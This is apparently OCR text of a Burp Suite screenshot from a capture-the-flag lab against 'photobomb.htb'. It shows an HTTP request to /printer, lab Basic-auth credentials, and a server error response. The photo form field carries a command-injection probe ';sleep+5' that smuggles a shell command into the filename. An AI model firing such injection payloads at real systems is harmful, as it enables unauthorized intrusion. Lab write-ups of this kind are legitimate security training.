 Request
Pretty Raw Hex \n
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencod
ed
8 Content-Length: 92
9 Origin: http://photobomb.htb
10 Authorization: Basic
cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer:
http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=
wolfgang-hasselmann-RLEgmd1O7gs
-unsplash.jpg;sleep+5&filetype=
png&dimensions=1000x1500
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 04 Feb 2023 20:42:08
GMT
4 Content-Type:
text/html;charset=utf-8
5 Content-Length: 28
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Source photo does not exist.
Search... 0 matches
INSPECTOR
Done
307 bytes | 89 millis